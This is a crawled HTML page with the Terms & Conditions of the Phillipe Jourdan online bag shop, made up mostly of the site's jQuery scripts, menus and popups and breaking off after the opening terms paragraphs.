

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://phillipejourdan.com/terms-conditions
body_size: 12202
content:
<!DOCTYPE html>
<html dir="ltr" lang="id">
	<head>
		<meta charset="UTF-8" />
		
		<title>Terms &amp; Conditions</title>
		<base href="https://phillipejourdan.com/" />
						<meta name="viewport" content="width=device-width, initial-scale=1.0" />
				<link href="https://phillipejourdan.com/image/data/logo/logo black.png" rel="icon" />
						<link rel="stylesheet" type="text/css" href="catalog/view/theme/yooresponsive/stylesheet/stylesheet.css?ver=620106392" />
		<link rel="stylesheet" type="text/css" href="catalog/view/theme/yooresponsive/stylesheet/responsive.css?ver=1514324631" />
				<script type="text/javascript" src="catalog/view/javascript/jquery/jquery-1.7.1.min.js"></script>
		<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-1.8.16.custom.min.js"></script>
		<script type="text/javascript" src="catalog/view/javascript/jquery/notify.min.js"></script>
		<link href="catalog/view/javascript/jquery/bxslider/jquery.bxslider.css" rel="stylesheet" />
		<script type="text/javascript" src="catalog/view/javascript/jquery/bxslider/jquery.bxslider.min.js"></script>
		<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.16.custom.css" />
		<script type="text/javascript" src="catalog/view/javascript/common.js"></script>
				<!--[if IE 7]>
		<link rel="stylesheet" type="text/css" href="catalog/view/theme/yooresponsive/stylesheet/ie7.css" />
		<![endif]-->
		<!--[if lt IE 7]>
		<link rel="stylesheet" type="text/css" href="catalog/view/theme/yooresponsive/stylesheet/ie6.css" />
		<script type="text/javascript" src="catalog/view/javascript/DD_belatedPNG_0.0.8a-min.js"></script>
		<script type="text/javascript">
			DD_belatedPNG.fix('#logo img');
		</script>
		<![endif]-->
		<!--[if lt IE 9]>
		<script src="https://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
		<![endif]-->
		<!--[if lt IE 8]>
		<div style=' clear: both; text-align:center; position: relative;'>
			<a href="https://windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
			<img src="https://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." />
			</a>
		</div>
		<![endif]-->
		
		<script type="text/javascript"><!--
			$(document).ready(function() {
				$('.mainten').click(function() {
					$('.mainten').fadeOut({
						duration: 500,
						complete: function() {
							$.ajax({
								complete: function() {
									$("#hidemsg").submit();
								}
							});
						}
					});
				});
			});

			function getCookie($cookie) {
				var $ck = document.cookie.split(';');
				for(var $a = 0; $a < $ck.length; $a++) {
					while($ck[$a].charAt(0) == String.fromCharCode(32)) $ck[$a] = $ck[$a].substring(1);
					if ($ck[$a].indexOf($cookie + '=')) {
						return $ck[$a].substring($cookie.length + 1, $ck[$a].length);
					}
				}
				return 0;
			}
			--></script>
				<script type="text/javascript">
			$(document).ready(function() {
				$('#close_ship').click(function(){
					$('.popup').hide();
				});
				$('#ship').click(function(){
					$('.popup').show();
				});
				$('#ship2').click(function(){
					$('.popup').show();
				});
				
				$('#filter_name').click(function(){
					url = $('base').attr('href') + 'index.php?route=product/search'; 
					var filter_name = $('#input_filter_name').val();
					if (filter_name) {
						url += '&search=' + encodeURIComponent(filter_name);
					}
					location = url;
					//alert(url);return false;
				});
				/*$('#filter_names').click(function() { alert('test');
						
						

						if (filter_name) {
						url += '&filter_name=' + encodeURIComponent(filter_name);
						}

						location = url;

				});*/
			});

		</script>
				<script type="text/javascript">
			$(document).ready(function(){

				$("#cats1").click(function()
			    { 	title = $("#cats1").attr("class");
					if(title=="left_cat"){
						$("#cats1").attr("class","down_cat");
						$("#cats1 ul").fadeIn().addClass("tutup");
					}else{
						$("#cats1 ul").fadeOut().removeClass("tutup");
						$("#cats1").attr("class","left_cat");
					}
			    });
				$("#cats2").click(function()
			    { 	title = $("#cats2").attr("class");
					if(title=="left_cat"){
						$("#cats2").attr("class","down_cat");
						$("#cats2 ul").fadeIn().addClass("tutup");
					}else{
						$("#cats2 ul").fadeOut().removeClass("tutup");
						$("#cats2").attr("class","left_cat");
					}
			    });
				$("#cats3").click(function()
			    { 	title = $("#cats3").attr("class");
					if(title=="left_cat"){
						$("#cats3").attr("class","down_cat");
						$("#cats3 ul").fadeIn().addClass("tutup");
					}else{
						$("#cats3 ul").fadeOut().removeClass("tutup");
						$("#cats3").attr("class","left_cat");
					}
			    });
				$("#cats4").click(function()
			    { 	title = $("#cats4").attr("class");
					if(title=="left_cat"){
						$("#cats4").attr("class","down_cat");
						$("#cats4 ul").fadeIn().addClass("tutup");
					}else{
						$("#cats4 ul").fadeOut().removeClass("tutup");
						$("#cats4").attr("class","left_cat");
					}
			    });
				$("#cats5").click(function()
			    { 	title = $("#cats5").attr("class");
					if(title=="left_cat"){
						$("#cats5").attr("class","down_cat");
						$("#cats5 ul").fadeIn().addClass("tutup");
					}else{
						$("#cats5 ul").fadeOut().removeClass("tutup");
						$("#cats5").attr("class","left_cat");
					}
			    });
				$("#cats6").click(function()
			    { 	title = $("#cats6").attr("class");
					if(title=="left_cat"){
						$("#cats6").attr("class","down_cat");
						$("#cats6 ul").fadeIn().addClass("tutup");
					}else{
						$("#cats6 ul").fadeOut().removeClass("tutup");
						$("#cats6").attr("class","left_cat");
					}
			    });
				$("#cats7").click(function()
			    { 	title = $("#cats7").attr("class");
					if(title=="left_cat"){
						$("#cats7").attr("class","down_cat");
						$("#cats7 ul").fadeIn().addClass("tutup");
					}else{
						$("#cats7 ul").fadeOut().removeClass("tutup");
						$("#cats7").attr("class","left_cat");
					}
			    });
				$("#cats8").click(function()
			    { 	title = $("#cats8").attr("class");
					if(title=="left_cat"){
						$("#cats8").attr("class","down_cat");
						$("#cats8 ul").fadeIn().addClass("tutup");
					}else{
						$("#cats8 ul").fadeOut().removeClass("tutup");
						$("#cats8").attr("class","left_cat");
					}
			    });
				$("#cats9").click(function()
			    { 	title = $("#cats9").attr("class");
					if(title=="left_cat"){
						$("#cats9").attr("class","down_cat");
						$("#cats9 ul").fadeIn().addClass("tutup");
					}else{
						$("#cats9 ul").fadeOut().removeClass("tutup");
						$("#cats9").attr("class","left_cat");
					}
			    });
				$("#cats10").click(function()
			    { 	title = $("#cats10").attr("class");
					if(title=="left_cat"){
						$("#cats10").attr("class","down_cat");
						$("#cats10 ul").fadeIn().addClass("tutup");
					}else{
						$("#cats10 ul").fadeOut().removeClass("tutup");
						$("#cats10").attr("class","left_cat");
					}
			    });

				$("#cat_catss").click(function()
			    { 	title = $("#cat_cats").attr("class");
					if(title=="left_title_cat"){
						$("#cat_cats").attr("class","down_title_cat");
						$("#cover_cat_sidebar").fadeIn().addClass("tutup");
					}else{
						$("#cover_cat_sidebar").fadeOut().removeClass("tutup");
						$("#cat_cats").attr("class","left_title_cat");
					}
			    });
				$("#material_catss").click(function()
			    { 	title = $("#material_cats").attr("class");
					if(title=="left_title_cat"){
						$("#material_cats").attr("class","down_title_cat");
						$("#material_catsD").fadeIn().addClass("tutup");
					}else{
						$("#material_catsD").fadeOut().removeClass("tutup");
						$("#material_cats").attr("class","left_title_cat");
					}
			    });
				$("#corak_catss").click(function()
			    { 	title = $("#corak_cats").attr("class");
					if(title=="left_title_cat"){
						$("#corak_cats").attr("class","down_title_cat");
						$("#corak_catsD").fadeIn().addClass("tutup");
					}else{
						$("#corak_catsD").fadeOut().removeClass("tutup");
						$("#corak_cats").attr("class","left_title_cat");
					}
			    });
				$("#price_catss").click(function()
			    { 	title = $("#price_cats").attr("class");
					if(title=="left_title_cat"){
						$("#price_cats").attr("class","down_title_cat");
						$("#price_catsD").fadeIn().addClass("tutup");
					}else{
						$("#price_catsD").fadeOut().removeClass("tutup");
						$("#price_cats").attr("class","left_title_cat");
					}
			    });
				$("#color_catss").click(function()
			    { 	title = $("#color_cats").attr("class");
					if(title=="left_title_cat"){
						$("#color_cats").attr("class","down_title_cat");
						$("#color_catsD").fadeIn().addClass("tutup");
					}else{
						$("#color_catsD").fadeOut().removeClass("tutup");
						$("#color_cats").attr("class","left_title_cat");
					}
			    });

			    $("#detailP").click(function()
			    { 	title = $("#detailP").attr("class");
					if(title=="up"){
						$("#detailP").attr("class","down");
						$("#detail_p").fadeIn().addClass("tutup");
					}else{
						$("#detail_p").fadeOut().removeClass("tutup");
						$("#detailP").attr("class","up");
					}
			    });
				$("#detailI").click(function()
			    { 	title = $("#detailI").attr("class");
					if(title=="up"){
						$("#detailI").attr("class","down");
						$("#detail_I").fadeIn().addClass("tutup");
					}else{
						$("#detail_I").fadeOut().removeClass("tutup");
						$("#detailI").attr("class","up");
					}
			    });
					$('#close_kupon').click(function(){
						hasil=$('#isikolomkupon').html();
						if(hasil=="Klaim Kupon Berhasil"){
							window.location.href = "https://phillipejourdan.com/index.php?route=checkout/cart";
						}
						$('.popup_kupon').hide();
						//$("#giftno").attr('checked','checked');
					});
					
					$('#close_gift').click(function(){
						$('.popup_gift').hide();
						$("#giftno").attr('checked','checked');
					});
					$('#button-cancelgift').click(function(){
						$('.popup_gift').hide();
						$("#giftno").attr('checked','checked');

					});
					$('#giftyes').click(function(){
						$('.popup_gift').show();
					});
					$('#button-addgifts').click(function(){
						$('.popup_gift').hide();
						$("#giftyes").attr('checked','checked');

					});

					$('#comen_gift').click(function(){
						//alert($('.message_gift').attr('disabled'));
						if( $('.message_gift').attr('disabled') ){
							$('.message_gift').removeAttr('disabled');
						}else{
							$('.message_gift').attr('disabled','disabled');
							$('#comen_gift').removeAttr('checked');
						}
					});
					$('.message_gift').on('keyup', function() {
						limitText(this, 250,$('.counter_gift').html());
					});

					function limitText(field, maxChar,counter){
						if(counter>0){ counter=counter-1;}
						else{counter=counter;}
						$('.counter_gift').html(counter);
						var ref = $(field),
							val = ref.val();
						if ( val.length >= maxChar ){
							ref.val(function() {
								console.log(val.substr(0, maxChar))
								return val.substr(0, maxChar);
							});
						}
					}
				});
				$('#button-addgift').live('click', function() {
					dat=$('.message_gift').val();
					$.ajax({
						url: 'index.php?route=checkout/cart/addgift&message_gift=' + dat,
						dataType: 'json',
						success: function(json) {

						},
						error: function() {
							alert("Message for gift not send");
						}
					});
					$('.popup_gift').hide();
				});
				$('#button-cancelgift').live('click', function() {
				dat=$('.message_gift').val();
				$.ajax({
					url: 'index.php?route=checkout/cart/delgift&message_gift=' + dat,
					dataType: 'json',
					success: function(json) {

					},
					error: function() {
						alert("Message for gift not send");
					}
				});
				$('.popup_gift').hide();
				});
				$('#giftno').live('click', function() {
				dat=$('.message_gift').val();
				$.ajax({
					url: 'index.php?route=checkout/cart/delgift&message_gift=' + dat,
					dataType: 'json',
					success: function(json) {

					},
					error: function() {
						alert("Message for gift not send");
					}
				});
				$('.popup_gift').hide();
				});
				
				$('#claim').live('click', function() {
					idkupon=$(this).val();
					$.ajax({
						method: "GET",
						url: 'index.php?route=common/kupon&coupon_id=' + idkupon,
						dataType: 'html',
						success: function(data) {
							console.log(data)
							$('#isikolomkupon').html(data);
							$('.popup_kupon').show();
						},
						error: function() {
							alert("Claim Coupons Gagal");
						}
					});
					//alert(idkupon);
					/*dat=$('.message_gift').val();
					$.ajax({
						url: 'index.php?route=checkout/cart/delgift&message_gift=' + dat,
						dataType: 'json',
						success: function(json) {

						},
						error: function() {
							alert("Message for gift not send");
						}
					});
					$('.popup_gift').hide(); */
				});
				
				$(document).ready(function(){
	
					//Check to see if the window is top if not then display button
					$(window).scroll(function(){
						if ($(this).scrollTop() > 100) {
							$('.scrollToTop').fadeIn();
						} else {
							$('.scrollToTop').fadeOut();
						}
					});
					
					//Click event to scroll to top
					$('.scrollToTop').click(function(){
						$('html, body').animate({scrollTop : 0},800);
						return false;
					});
					
					$( "#input_filter_name" ).keypress(function( event ) {
					  if ( event.which == 13 ) {
							$('#filter_name').click();
						 //alert("enter");
					  }
					});
				});
				
				$(window).scroll(function(){
				  var sticky = $('.sticky'),
					  scroll = $(window).scrollTop();

				  if (scroll >= 100) sticky.addClass('fixed');
				  else sticky.removeClass('fixed');
				});
		</script>
		<!-- Facebook Open Graph Tags -->
		<meta property="og:title" content="Terms &amp; Conditions" />
		<meta property="og:site_name" content="Phillipejourdan.com" />
		<meta property="og:description" content="" />
				<meta property="og:url" content="https://phillipejourdan.com/terms-conditions" />
							<script type='text/javascript'>
var onWebChat={ar:[], set: function(a,b){if (typeof onWebChat_==='undefined'){this.ar.
push([a,b]);}else{onWebChat_.set(a,b);}},get:function(a){return(onWebChat_.get(a));},
w:(function(){ var ga=document.createElement('script'); ga.type = 'text/javascript';
ga.async=1;ga.src=('https:'==document.location.protocol?'https:':'http:') + 
'//www.onwebchat.com/clientchat/2ff7de6c7057bef88dc6bffc54d663a4';var s=
document.getElementsByTagName('script')[0];s.parentNode.insertBefore(ga,s);})()}
</script>

	</head>
	<body>
		<a href="#" class="scrollToTop">&nbsp;</a>
		<form id="hidemsg" method="post"><input type="hidden" name="hide_mainten_msg" /></form>
		<img src="https://phillipejourdan.com/catalog/view/theme/yooresponsive/image/img-left-1.jpg" title="new arrival" alt="new arrival" style="display:none;" />
					<div class="mainten" style="background-color:#EEEEFF; display:none; font-weight:bold; margin-left:auto; margin-right:auto; padding:10px; position:fixed; text-align:center; z-index:99">
				<a href="javascript:void(0)" style="color:black; display:block; text-decoration:none;">
				Website is underconstruction, we are apologize for your inconvenience. Click here to hide this message!
				</a>
			</div>
				<div class="cover_header">
			
			<div class="box_header">
				<div class="popup" style="display:none;">
					<div class="close" id="close_ship"></div>
					<div class="site_sliver FLC">
						<div class="Frame">
							<img src="catalog/view/theme/yooresponsive/image/banner-free-shipping.jpg" />
							<!--<h2>SHIPPING</h2>
								<div class="box_ship">
									<h3>Consectetur adipiscing</h3>
									Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut ac neque id nibh fermentum ultrices nec a est. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut ac neque id nibh fermentum ultrices nec a est. Duis autem vel eum iriure dolor in hendrerit in vulputate velit esse molestie consequat, vel illum dolore eu feugiat nulla facilisis. At vero eos et accusam et justo duo dolores et ea rebum. Stet clita kasd gubergren, no sea takimata sanctus est Lorem ipsum dolor sit amet. Lorem ipsum dolor sit amet, consetetur sadipscing elitr, sed diam nonumy eirmod tempor invidunt ut labore et dolore magna aliquyam erat, sedV diam voluptua. At vero eos et accusam et justo duo dolores et ea rebum. Stet clita kasd gubergren, no sea takimata sanctus est Lorem ipsum dolor sit amet. Lorem ipsum dolor sit amet, consetetur sadipscing elitr, At accusam aliquyam diam diam dolore dolores duo eirmod eos erat, et nonumy sed tempor et et invidunt justo labore Stet clita ea et gubergren, kasd magna no rebum. sanctus sea sed takimata ut vero voluptua. est Lorem ipsum dolor sit amet. Lorem ipsum dolor sit amet, consetetur sadipscing elitr, sed diam nonumy eirmod tempor invidunt ut laboreet dolore magna aliquyam erat.
								</div>
								<div class="box_ship">
									<h3>Consectetur adipiscing</h3>
									Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut ac neque id nibh fermentum ultrices nec a est. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut ac neque id nibh fermentum ultrices nec a est. Duis autem vel eum iriure dolor in hendrerit in vulputate velit esse molestie consequat, vel illum dolore eu feugiat nulla facilisis. At vero eos et accusam et justo duo dolores et ea rebum. Stet clita kasd gubergren, no sea takimata sanctus est Lorem ipsum dolor sit amet. Lorem ipsum dolor sit amet, consetetur sadipscing elitr, sed diam nonumy eirmod tempor invidunt ut labore et dolore magna aliquyam erat, sedV diam voluptua. At vero eos et accusam et justo duo dolores et ea rebum. Stet clita kasd gubergren, no sea takimata sanctus est Lorem ipsum dolor sit amet. Lorem ipsum dolor sit amet, consetetur sadipscing elitr, At accusam aliquyam diam diam dolore dolores duo eirmod eos erat, et nonumy sed tempor et et invidunt justo labore Stet clita ea et gubergren, kasd magna no rebum. sanctus sea sed takimata ut vero voluptua. est Lorem ipsum dolor sit amet. Lorem ipsum dolor sit amet, consetetur sadipscing elitr, sed diam nonumy eirmod tempor invidunt ut laboreet dolore magna aliquyam erat.
								</div>
								<br><br>-->
						</div>
					</div>
				</div>
				<div class="popup_gift" style="display:none;">
					<div class="close" id="close_gift"></div>
					<div class="site_gift">
						<div class="box_head_gift">
							<div class="title_gift">GIFT OPTIONS</div>
							<div CLASS="desc_gift">
								Note: the gift option is only available for purchase of Rp1.000.000 and above, where you can get nice wrapping service exclusively by Phillipe Jourdan.
							</div>
						</div>
						<!-- GIFTCARD BOX -->
						<div class="box_desc_gift">
							<div class="desc_left"><img src="catalog/view/theme/yooresponsive/image/gift.png"></div>
							<div class="desc_right">
								<input type="radio" name="isi" id="comen_gift"> ADD GIFT MESSAGE - FREE <br>
								<textarea name="message_gift" class="message_gift" disabled="disabled"></textarea>
								<br>
								You have <span class="counter_gift">250</span> characters leftout<br>
								<div class="tombol_gift">
									<input type="button" value="Add" id="button-addgift" class="button" />
									<input type="button" value="Cancel" id="button-cancelgift" class="button" />
								</div>
							</div>
						</div>
					</div>
				</div>
				<div class="popup_kupon" style="display:none;">
					<div class="close" id="close_kupon"></div>
					<div class="site_gift">
						<div class="box_head_kupon">
							<div class="title_kupon">Claim Kupon</div>
							<div id="isikolomkupon" CLASS="desc_kupon">
								
							</div>
						</div>
					</div>
				</div>
								
				
				<div id="header"> 
					<div style="width: auto; height: auto;" id="cs">
						<font size="3" color="white" style="font-family: GillSansLight Reguler; position: relative; top: 10px;">
							<!--<img width="14" src="catalog/view/theme/yooresponsive/image/logo_tlp_putih.png">--> 
							<!--Customer Care :  +628119321558 /(021)5689212-->
						</font>
						<!--<div class="text_header_Center">FREE DELIVERY FOR PURCHASE OF RP299.000 AND ABOVE, WITHIN INDONESIA</div>-->
					</div>
										<div id="logo"><a href="https://phillipejourdan.com/index.php?route=common/home"><img src="https://phillipejourdan.com/image/data/logo/logo black.png" title="Phillipejourdan.com" alt="Phillipejourdan.com" /></a></div>
					
					<div id='search' class="search_responsive">
							<div class='button-search'></div>
							<input id="box-search" onclick="this.select()" type='text' name='search' placeholder='Cari Produk' value='' />
					</div>
																									
					<div id="welcome">
												<a href="https://phillipejourdan.com/FAQ">FAQ</a>, <a href="login">LOG IN</a> / <a href="register">SIGN UP</a>												<a class="box_bag_responsive icon_shopping_bag" href="https://phillipejourdan.com/index.php?route=checkout/cart"> Cart (0)</a>
					</div>
														</div>
				<!--<br>
				echo "&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp";
				<font color="white">Customer Care :  +628119321558 / +6221-5689212</font>-->
								<div class='cover_menu sticky'>
					<div id='menu'>
						<ul class='normal-cat'><li><a id='' class='' href='https://phillipejourdan.com/index.php?route=common/home'>Home</a></li><li><a id='' class='' href='https://phillipejourdan.com/index.php?route=product/category&amp;path=63'>Women</a><div><ul><li><a href="https://phillipejourdan.com/index.php?route=product/category&amp;path=63_66">Handbags</a><ul><li><a href="https://phillipejourdan.com/index.php?route=product/category&amp;path=63_66_71">Totes</a></li><li><a href="https://phillipejourdan.com/index.php?route=product/category&amp;path=63_66_128">Waist Bag</a></li><li><a href="https://phillipejourdan.com/Satchels_Handbags">Satchels &amp; Handbags</a></li><li><a href="https://phillipejourdan.com/index.php?route=product/category&amp;path=63_66_83">Backpacks</a></li><li><a href="https://phillipejourdan.com/Messenger_Bags_Sling_Bag">Messenger Bags/Sling Bag</a></li><li><a href="https://phillipejourdan.com/index.php?route=product/category&amp;path=63_66_129">Tas Laptop</a></li><li><a href="https://phillipejourdan.com/index.php?route=product/category&amp;path=63_66_73">Clutches &amp; Small Bags</a></li></ul></li><li><a href="https://phillipejourdan.com/index.php?route=product/category&amp;path=63_125">Wallets &amp; Accessories</a><ul><li><a href="https://phillipejourdan.com/index.php?route=product/category&amp;path=63_125_127">Aksesoris Tas</a></li><li><a href="https://phillipejourdan.com/index.php?route=product/category&amp;path=63_125_123">Wallet</a></li></ul></li><li><a href="https://phillipejourdan.com/index.php?route=product/category&amp;path=63_91">Gift &amp; Packaging</a><ul><li><a href="https://phillipejourdan.com/index.php?route=product/category&amp;path=63_91_132">Wrapping/Kertas Kado</a></li><li><a href="https://phillipejourdan.com/index.php?route=product/category&amp;path=63_91_130">Box</a></li><li><a href="https://phillipejourdan.com/index.php?route=product/category&amp;path=63_91_126">Gift Cards</a></li></ul></li></ul><ul class="no-subchild"><li><a href="https://phillipejourdan.com/index.php?route=product/category&amp;path=63_133">Christmas Hampers</a></li></ul></div></li><li><a id='' class='' href='https://phillipejourdan.com/index.php?route=product/category&amp;path=64'>Men</a><div><ul><li><a href="https://phillipejourdan.com/index.php?route=product/category&amp;path=64_68">Bags</a><ul><li><a href="https://phillipejourdan.com/index.php?route=product/category&amp;path=64_68_78">Messenger Bags</a></li><li><a href="https://phillipejourdan.com/index.php?route=product/category&amp;path=64_68_77">Business Bags</a></li><li><a href="https://phillipejourdan.com/index.php?route=product/category&amp;path=64_68_80">Backpacks</a></li><li><a href="https://phillipejourdan.com/index.php?route=product/category&amp;path=64_68_79">Travel Bags</a></li><li><a href="https://phillipejourdan.com/index.php?route=product/category&amp;path=64_68_94">Clutches &amp; Small Bags</a></li></ul></li><li><a href="https://phillipejourdan.com/index.php?route=product/category&amp;path=64_69">Wallets &amp; Accessories</a><ul><li><a href="https://phillipejourdan.com/index.php?route=product/category&amp;path=64_69_81">Wallets &amp; Namecard Holders</a></li><li><a href="https://phillipejourdan.com/index.php?route=product/category&amp;path=64_69_82">Keyholders &amp; Belts</a></li></ul></li></ul></div></li><li><a id='' class='' href='online-shop'>Online Shop</a></li><li><a id='' class='' href='store-locator'>Store Locator</a></li><li><a id='bold_sale' class='' href='sale'>SALE</a></li></ul>
						<div id="search">
							<div id="filter_name" class="button-search"></div>
														<input id="input_filter_name" type="text" name="filter_name" value="Cari Produk" onclick="this.value = '';" onkeydown="this.style.color = '#000000';" />
													
							<div id="box_bag" class="icon_shopping_bag"><a href="https://phillipejourdan.com/index.php?route=checkout/cart">Cart (0)</a></div>
						</div>
						<!--<div id='search'>
							<div class='button-search'></div>
							<input id="box-search" onclick="this.select()" type='text' name='search' placeholder='Cari Produk' value='' />
						</div>-->
					</div>
				</div>
				<div class='response-cat'>
					<div class="title_menu_responsive"><img src='catalog/view/theme/yooresponsive/image/menu2.png'/> Menu</div>
					<select onChange='location = this.value'>
						<option></option>
						<option value='https://phillipejourdan.com/index.php?route=common/home'>Home</option><option value='https://phillipejourdan.com/index.php?route=product/category&amp;path=63'>Women</option><option value="https://phillipejourdan.com/index.php?route=product/category&amp;path=63_66">Handbags</option><option value="https://phillipejourdan.com/index.php?route=product/category&amp;path=63_66_71"> --- Totes</option><option value="https://phillipejourdan.com/index.php?route=product/category&amp;path=63_66_128"> --- Waist Bag</option><option value="https://phillipejourdan.com/Satchels_Handbags"> --- Satchels &amp; Handbags</option><option value="https://phillipejourdan.com/index.php?route=product/category&amp;path=63_66_83"> --- Backpacks</option><option value="https://phillipejourdan.com/Messenger_Bags_Sling_Bag"> --- Messenger Bags/Sling Bag</option><option value="https://phillipejourdan.com/index.php?route=product/category&amp;path=63_66_129"> --- Tas Laptop</option><option value="https://phillipejourdan.com/index.php?route=product/category&amp;path=63_66_73"> --- Clutches &amp; Small Bags</option><option value="https://phillipejourdan.com/index.php?route=product/category&amp;path=63_125">Wallets &amp; Accessories</option><option value="https://phillipejourdan.com/index.php?route=product/category&amp;path=63_125_127"> --- Aksesoris Tas</option><option value="https://phillipejourdan.com/index.php?route=product/category&amp;path=63_125_123"> --- Wallet</option><option value="https://phillipejourdan.com/index.php?route=product/category&amp;path=63_91">Gift &amp; Packaging</option><option value="https://phillipejourdan.com/index.php?route=product/category&amp;path=63_91_132"> --- Wrapping/Kertas Kado</option><option value="https://phillipejourdan.com/index.php?route=product/category&amp;path=63_91_130"> --- Box</option><option value="https://phillipejourdan.com/index.php?route=product/category&amp;path=63_91_126"> --- Gift Cards</option><option value='https://phillipejourdan.com/index.php?route=product/category&amp;path=64'>Men</option><option value="https://phillipejourdan.com/index.php?route=product/category&amp;path=64_68">Bags</option><option value="https://phillipejourdan.com/index.php?route=product/category&amp;path=64_68_78"> --- Messenger Bags</option><option value="https://phillipejourdan.com/index.php?route=product/category&amp;path=64_68_77"> --- Business Bags</option><option value="https://phillipejourdan.com/index.php?route=product/category&amp;path=64_68_80"> --- Backpacks</option><option value="https://phillipejourdan.com/index.php?route=product/category&amp;path=64_68_79"> --- Travel Bags</option><option value="https://phillipejourdan.com/index.php?route=product/category&amp;path=64_68_94"> --- Clutches &amp; Small Bags</option><option value="https://phillipejourdan.com/index.php?route=product/category&amp;path=64_69">Wallets &amp; Accessories</option><option value="https://phillipejourdan.com/index.php?route=product/category&amp;path=64_69_81"> --- Wallets &amp; Namecard Holders</option><option value="https://phillipejourdan.com/index.php?route=product/category&amp;path=64_69_82"> --- Keyholders &amp; Belts</option><option value='online-shop'>Online Shop</option><option value='store-locator'>Store Locator</option><option value='sale'>SALE</option>					</select>
				</div>
							</div>
		</div>

				
		<div id="container" class="">
				<div id="notification"></div>
<div class="breadcrumb">
        <a href="https://phillipejourdan.com/index.php?route=common/home">Home</a>
         &raquo; <a href="https://phillipejourdan.com/terms-conditions">Terms &amp; Conditions</a>
      </div>
	<div id="column-left">
		<h2 class="title_about">
							Legal & Privacy
					</h2>
		<div class="box">
			<img src="catalog/view/theme/yooresponsive/image/aboutus.jpg">
		</div>
		<div class="box">
			<div class="up" id="detailI">
									Legal & Privacy
							</div>
		    <div class="box-content" id="detail_I">
														<ul>
					  							<li><a href="https://phillipejourdan.com/Privacy_Policy">Privacy Policy</a></li>
													<li><a href="https://phillipejourdan.com/terms-conditions">Terms &amp; Conditions</a></li>
											</ul>
											    </div>
		</div>
	</div>
<div id="content" class="text-justify">	<style>
	.region-hidden-en, .region-hidden-id { display:none; }
	.region-show-en, .region-show-id { display:block; }
	</style>
  <!--<div class="breadcrumb">
        <a href="https://phillipejourdan.com/index.php?route=common/home">Home</a>
         &raquo; <a href="https://phillipejourdan.com/terms-conditions">Terms &amp; Conditions</a>
      </div>-->
  		<h1 class="title_information">Terms &amp; Conditions</h1>
		<p>
	<strong><u>Terms &amp; Conditions</u></strong></p>
<p>
	Please read these terms and conditions carefully before using the Phillipe Jourdan website.&nbsp; Your use of the Phillipe Jourdan website confirms your unconditional acceptance of the following terms and conditions.</p>
<p>
	<strong>Use of Website</strong></p>
<p>
	The design of the Phillipe Jourdan website and all content and other material displayed on or that can be downloaded from the Phillipe Jourdan website may be accessed by you for your own internal non-commercial use only. You may not modify the information or materials displayed on or that can be downloaded from the Phillipe Jourdan website in any way or reproduce or publicly display, perform, or distribute or otherwise use any such information or materials for any public or commercial purpose.</p>
<p>
	<strong>Privacy Policy</strong></p>
<p>
